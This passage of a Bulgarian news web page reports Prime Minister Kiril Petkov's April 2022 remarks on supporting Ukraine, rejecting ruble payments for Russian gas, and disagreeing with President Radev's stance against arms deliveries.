<p>Той сравни ситуацията с нападението над Украйна и призивите на някои граждани, че не трябва да се помага на Украйна, за да свърши войната по-бързо, с Априлското въстание.</p>



<p>По темата с руския газ каза, че от февруари месец страната ни е готова за такъв сценарий: „Русия се опита да ни извива ръцете, но ние няма да плащаме с рубли“.</p>



<p>Според Петков изказването на Радев вчера е било продиктувано от неразбиране: „Позорната част е идеята, че най-добре да не се помага на Украйна, за да свърши този конфликт по-бързо. Това казва: „Ние сме окей Русия да победи в този конфликт, за да ни се махна от главата“. Това не е позицията на демократичния свят. Не може да е позицията на България. Не може да виждаме гледки на разрушение и да кажем, че за българския интерес е най-добре да не ги гледаме“.</p>



<p>Припомняме, че президентът Радев вчера се обяви категорично против даването на оръжие на Украйна от страна на България.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2/" rel="tag">Кирил Петков</a> <a href="https://novapress.today/tag/top/" rel="tag">ТОП</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">28.04.2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 302 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21&#038;url=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-04-28T14:47:01+03:00","datePublished":"2022-04-28T14:47:01+03:00","dateModified":"2022-04-28T14:47:17+03:00","headline":"\u041f\u0435\u0442\u043a\u043e\u0432: \u041d\u0435 \u043c\u043e\u0436\u0435\u043c \u0434\u0430 \u0431\u044a\u0434\u0435\u043c \u0431\u0435\u0437\u0443\u0447\u0430\u0441\u0442\u043d\u0438 \u043a\u044a\u043c \u0423\u043a\u0440\u0430\u0439\u043d\u0430!","name":"\u041f\u0435\u0442\u043a\u043e\u0432: \u041d\u0435 \u043c\u043e\u0436\u0435\u043c \u0434\u0430 \u0431\u044a\u0434\u0435\u043c \u0431\u0435\u0437\u0443\u0447\u0430\u0441\u0442\u043d\u0438 \u043a\u044a\u043c \u0423\u043a\u0440\u0430\u0439\u043d\u0430!","keywords":"\u041a\u0438\u0440\u0438\u043b \u041f\u0435\u0442\u043a\u043e\u0432,\u0422\u041e\u041f","url":"https:\/\/novapress.today\/2022\/04\/28\/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina\/","description":"\u041a\u0430\u0442\u043e \u0447\u0430\u0441\u0442 \u043e\u0442 \u0434\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u043d\u0438\u044f \u0441\u0432\u044f\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u0434\u0430 \u0431\u044a\u0434\u0435\u043c \u0431\u0435\u0437\u0443\u0447\u0430\u0441\u0442\u043d\u0438. \u041d\u0435 \u043c\u043e\u0436\u0435\u043c \u0434\u0430 \u043a\u0430\u0436\u0435\u043c, \u0447\u0435 \u043d\u044f\u043a\u0430\u043a\u0432\u0438 \u0445\u043e\u0440\u0430 \u0443\u043c\u0438\u0440\u0430\u0442, \u0430 \u043d\u0430\u0441 \u043d\u0435 \u043d\u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0432\u0430. \u201e\u041f\u0440\u043e\u0434\u044a\u043b\u0436\u0430\u0432\u0430\u043c\u0435 \u043f\u0440\u043e\u043c\u044f\u043d\u0430\u0442\u0430\u201c \u0449\u0435 \u0433\u043b\u0430\u0441\u0443\u0432\u0430\u043c\u0435 \u0437\u0430 \u0432\u043e\u0435\u043d\u043d\u0430 \u043f\u043e\u0434\u043a\u0440\u0435\u043f\u0430 \u0437\u0430 \u0423\u043a\u0440\u0430\u0439\u043d\u0430. \u0422\u043e","copyrightYear":"2022","articleSection":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430","articleBody":"\n\u041a\u0430\u0442\u043e \u0447\u0430\u0441\u0442 \u043e\u0442 \u0434\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u043d\u0438\u044f \u0441\u0432\u044f\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u0434\u0430 \u0431\u044a\u0434\u0435\u043c \u0431\u0435\u0437\u0443\u0447\u0430\u0441\u0442\u043d\u0438. \u041d\u0435 \u043c\u043e\u0436\u0435\u043c \u0434\u0430 \u043a\u0430\u0436\u0435\u043c, \u0447\u0435 \u043d\u044f\u043a\u0430\u043a\u0432\u0438 \u0445\u043e\u0440\u0430 \u0443\u043c\u0438\u0440\u0430\u0442, \u0430 \u043d\u0430\u0441 \u043d\u0435 \u043d\u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0432\u0430. \u201e\u041f\u0440\u043e\u0434\u044a\u043b\u0436\u0430\u0432\u0430\u043c\u0435 \u043f\u0440\u043e\u043c\u044f\u043d\u0430\u0442\u0430\u201c \u0449\u0435 \u0433\u043b\u0430\u0441\u0443\u0432\u0430\u043c\u0435 \u0437\u0430 \u0432\u043e\u0435\u043d\u043d\u0430 \u043f\u043e\u0434\u043a\u0440\u0435\u043f\u0430 \u0437\u0430 \u0423\u043a\u0440\u0430\u0439\u043d\u0430. \u0422\u043e\u0432\u0430 \u0437\u0430\u044f\u0432\u0438 \u043f\u0440\u0435\u043c\u0438\u0435\u0440\u044a\u0442 \u041a\u0438\u0440\u0438\u043b \u041f\u0435\u0442\u043a\u043e\u0432 \u043f\u0440\u0435\u0434 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u0438 \u0432 \u0423\u043a\u0440\u0430\u0439\u043d\u0430.\n\n\n\n\u0422\u043e\u0439 \u0438\u0437\u0440\u0430\u0437\u0438 \u0443\u0432\u0435\u0440\u0435\u043d\u043e\u0441\u0442, \u0447\u0435 \u0442\u0430\u0437\u0438 \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0449\u0435 \u0438\u043c\u0430 \u043c\u043d\u043e\u0437\u0438\u043d\u0441\u0442\u0432\u043e \u0432 \u043f\u0430\u0440\u043b\u0430\u043c\u0435\u043d\u0442\u0430.\n\n\n\n\u201e\u041c\u043e\u0436\u0435\u043c \u043b\u0438 \u0434\u0430 \u0441\u0438 \u043b\u0435\u0433\u043d\u0435\u043c \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043a\u0430\u0442\u043e \u0447\u0430\u0441\u0442 \u043e\u0442 \u0415\u0421 \u0438 \u0434\u0430 \u043a\u0430\u0436\u0435\u043c: \u201e\u041d\u0435 \u0438\u0437\u043f\u0440\u0430\u0449\u0430\u043c\u0435 \u043e\u0440\u044a\u0436\u0438\u0435, \u043d\u0435\u043a\u0430 \u0440\u0443\u0441\u043d\u0430\u0446\u0438\u0442\u0435 \u0441\u0438 \u0434\u043e\u0432\u044a\u0440\u0448\u0430\u0442 \u0442\u043e\u0437\u0438 \u0442\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u0430\u201c. \u0422\u043e\u0432\u0430 \u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u044f, \u043a\u043e\u044f\u0442\u043e \u043d\u0438\u043a\u043e\u0439, \u043a\u043e\u0439\u0442\u043e \u0438\u043c\u0430 \u0443\u0432\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u044a\u043c \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u0438\u044f \u0441\u0432\u044f\u0442, \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0437\u0430\u0435\u043c\u0435. \u0422\u0443\u043a\u0430 \u0438\u043c\u0430\u043c\u0435 \u0435\u0434\u043d\u0430 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u0430 \u0434\u044a\u0440\u0436\u0430\u0432\u0430, \u043a\u044a\u043c \u043a\u043e\u044f\u0442\u043e \u043b\u0435\u0442\u044f\u0442 \u0440\u0430\u043a\u0435\u0442\u0438 \u0438 \u0432\u0437\u0440\u0438\u0432\u044f\u0432\u0430\u0442 \u0436\u0438\u043b\u0438\u0449\u043d\u0438 \u0441\u0433\u0440\u0430\u0434\u0438\u201c, \u043a\u043e\u043c\u0435\u043d\u0442\u0438\u0440\u0430 \u043f\u0440\u0435\u043c\u0438\u0435\u0440\u044a\u0442.\n\n\n\n\u041f\u0435\u0442\u043a\u043e\u0432 \u0431\u0435\u0448\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0447\u0435\u043d, \u0447\u0435 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f \u0449\u0435 \u0437\u0430\u0441\u0442\u0430\u043d\u0435 \u0434\u043e \u0423\u043a\u0440\u0430\u0439\u043d\u0430, \u0437\u0430\u0449\u043e\u0442\u043e \u201e \u0435 \u0446\u0438\u0432\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u043e\u043d\u0435\u043d \u0438\u0437\u0431\u043e\u0440 \u0434\u043e \u043a\u043e\u044f \u0441\u0442\u0440\u0430\u043d\u0430 \u0438\u0441\u043a\u0430\u043c\u0435 \u0434\u0430 \u0441\u0442\u043e\u0438\u043c\u201c.\n\n\n\n\u0422\u043e\u0439 \u0441\u0440\u0430\u0432\u043d\u0438 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f\u0442\u0430 \u0441 \u043d\u0430\u043f\u0430\u0434\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0430\u0434 \u0423\u043a\u0440\u0430\u0439\u043d\u0430 \u0438 \u043f\u0440\u0438\u0437\u0438\u0432\u0438\u0442\u0435 \u043d\u0430 \u043d\u044f\u043a\u043e\u0438 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438, \u0447\u0435 \u043d\u0435 \u0442\u0440\u044f\u0431\u0432\u0430 \u0434\u0430 \u0441\u0435 \u043f\u043e\u043c\u0430\u0433\u0430 \u043d\u0430 \u0423\u043a\u0440\u0430\u0439\u043d\u0430, \u0437\u0430 \u0434\u0430 \u0441\u0432\u044a\u0440\u0448\u0438 \u0432\u043e\u0439\u043d\u0430\u0442\u0430 \u043f\u043e-\u0431\u044a\u0440\u0437\u043e, \u0441 \u0410\u043f\u0440\u0438\u043b\u0441\u043a\u043e\u0442\u043e \u0432\u044a\u0441\u0442\u0430\u043d\u0438\u0435.\n\n\n\n\u041f\u043e \u0442\u0435\u043c\u0430\u0442\u0430 \u0441 \u0440\u0443\u0441\u043a\u0438\u044f \u0433\u0430\u0437 \u043a\u0430\u0437\u0430, \u0447\u0435 \u043e\u0442 \u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438 \u043c\u0435\u0441\u0435\u0446 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 \u043d\u0438 \u0435 \u0433\u043e\u0442\u043e\u0432\u0430 \u0437\u0430 \u0442\u0430\u043a\u044a\u0432 \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0439: \u201e\u0420\u0443\u0441\u0438\u044f \u0441\u0435 \u043e\u043f\u0438\u0442\u0430 \u0434\u0430 \u043d\u0438 \u0438\u0437\u0432\u0438\u0432\u0430 \u0440\u044a\u0446\u0435\u0442\u0435, \u043d\u043e \u043d\u0438\u0435 \u043d\u044f\u043c\u0430 \u0434\u0430 \u043f\u043b\u0430\u0449\u0430\u043c\u0435 \u0441 \u0440\u0443\u0431\u043b\u0438\u201c.\n\n\n\n\u0421\u043f\u043e\u0440\u0435\u0434 \u041f\u0435\u0442\u043a\u043e\u0432 \u0438\u0437\u043a\u0430\u0437\u0432\u0430\u043d\u0435\u0442\u043e \u043d\u0430 \u0420\u0430\u0434\u0435\u0432 \u0432\u0447\u0435\u0440\u0430 \u0435 \u0431\u0438\u043b\u043e \u043f\u0440\u043e\u0434\u0438\u043a\u0442\u0443\u0432\u0430\u043d\u043e \u043e\u0442 \u043d\u0435\u0440\u0430\u0437\u0431\u0438\u0440\u0430\u043d\u0435: \u201e\u041f\u043e\u0437\u043e\u0440\u043d\u0430\u0442\u0430 \u0447\u0430\u0441\u0442 \u0435 \u0438\u0434\u0435\u044f\u0442\u0430, \u0447\u0435 \u043d\u0430\u0439-\u0434\u043e\u0431\u0440\u0435 \u0434\u0430 \u043d\u0435 \u0441\u0435 \u043f\u043e\u043c\u0430\u0433\u0430 \u043d\u0430 \u0423\u043a\u0440\u0430\u0439\u043d\u0430, \u0437\u0430 \u0434\u0430 \u0441\u0432\u044a\u0440\u0448\u0438 \u0442\u043e\u0437\u0438 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u043f\u043e-\u0431\u044a\u0440\u0437\u043e. \u0422\u043e\u0432\u0430 \u043a\u0430\u0437\u0432\u0430: \u201e\u041d\u0438\u0435 \u0441\u043c\u0435 \u043e\u043a\u0435\u0439 \u0420\u0443\u0441\u0438\u044f \u0434\u0430 \u043f\u043e\u0431\u0435\u0434\u0438 \u0432 \u0442\u043e\u0437\u0438 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442, \u0437\u0430 \u0434\u0430 \u043d\u0438 \u0441\u0435 \u043c\u0430\u0445\u043d\u0430 \u043e\u0442 \u0433\u043b\u0430\u0432\u0430\u0442\u0430\u201c. \u0422\u043e\u0432\u0430 \u043d\u0435 \u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u044f\u0442\u0430 \u043d\u0430 \u0434\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u043d\u0438\u044f \u0441\u0432\u044f\u0442. \u041d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u044f\u0442\u0430 \u043d\u0430 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f. \u041d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430\u043c\u0435 \u0433\u043b\u0435\u0434\u043a\u0438 \u043d\u0430 \u0440\u0430\u0437\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u0438 \u0434\u0430 \u043a\u0430\u0436\u0435\u043c, \u0447\u0435 \u0437\u0430 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0435 \u043d\u0430\u0439-\u0434\u043e\u0431\u0440\u0435 \u0434\u0430 \u043d\u0435 \u0433\u0438 \u0433\u043b\u0435\u0434\u0430\u043c\u0435\u201c.\n\n\n\n\u041f\u0440\u0438\u043f\u043e\u043c\u043d\u044f\u043c\u0435, \u0447\u0435 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u044a\u0442 \u0420\u0430\u0434\u0435\u0432 \u0432\u0447\u0435\u0440\u0430 \u0441\u0435 \u043e\u0431\u044f\u0432\u0438 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0447\u043d\u043e \u043f\u0440\u043e\u0442\u0438\u0432 \u0434\u0430\u0432\u0430\u043d\u0435\u0442\u043e \u043d\u0430 \u043e\u0440\u044a\u0436\u0438\u0435 \u043d\u0430 \u0423\u043a\u0440\u0430\u0439\u043d\u0430 \u043e\u0442 \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2022\/04\/28\/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2022\/04\/0000528363-article2.jpg","width":1200,"height":389}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21&#038;url=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/&#038;title=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21%20https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21%20https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21&#038;body=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2022/04/28/delqn-dobrev-shte-plashtame/" style="background-image: url(https://novapress.today/wp-content/uploads/2022/04/2111349861-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Делян Добрев: Ще плащаме по 1000 лева парно от следващата зима!</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2022/04/28/delqn-dobrev-shte-plashtame/" rel="prev">
					<h3 class="post-title">Делян Добрев: Ще плащаме по 1000 лева парно от следващата зима!</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2022/04/28/ninova-i-rabotodatelite-nqmame-alternativa/" style="background-image: url(https://novapress.today/wp-content/uploads/2022/04/42caf5f34febc2985ede794356a788cc-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Нинова: Страшно е! Нямаме алтернатива на руския газ</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2022/04/28/ninova-i-rabotodatelite-nqmame-alternativa/" rel="next">
					<h3 class="post-title">Нинова: Страшно е! Нямаме алтернатива на руския газ</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Тошко Йорданов обяви дали НС трябва да определя кой да е с НСО" href="https://novapress.today/2026/01/21/iordanov-obiavi-dali-ns-triabva-da/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-161-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/21/iordanov-obiavi-dali-ns-triabva-da/">Тошко Йорданов обяви дали НС трябва да определя кой да е с НСО</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 18 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="„Възраждане“ недоволства: Заложени са огромни мини в Изборния кодекс" href="https://novapress.today/2026/01/21/vazrajdane-zalojeni-sa-mini/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-158-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/21/vazrajdane-zalojeni-sa-mini/">„Възраждане“ недоволства: Заложени са огромни мини в Изборния кодекс</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 18 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Радостин Василев: Ремонтът на Изборния кодекс е саботаж на изборите" href="https://novapress.today/2026/01/21/radostin-vasilev-remontut-na-izbornia-kodeks-e/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-157-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/21/radostin-vasilev-remontut-na-izbornia-kodeks-e/">Радостин Василев: Ремонтът на Изборния кодекс е саботаж на изборите</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 19 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ПП-ДБ: Прави се атентат срещу изборния процес, готвят връщане на хартията" href="https://novapress.today/2026/01/21/pp-db-pravi-se-atentat/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-163-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/21/pp-db-pravi-se-atentat/">ПП-ДБ: Прави се атентат срещу изборния процес, готвят връщане на хартията</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 19 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ПП-ДБ: Прави се атентат срещу изборния процес, готвят връщане на хартията" href="https://novapress.today/2026/01/21/pp-db-pravi-se-atentat/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-163-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/pp-db-pravi-se-atentat/">ПП-ДБ: Прави се атентат срещу изборния процес, готвят връщане на хартията</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 19 часа</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
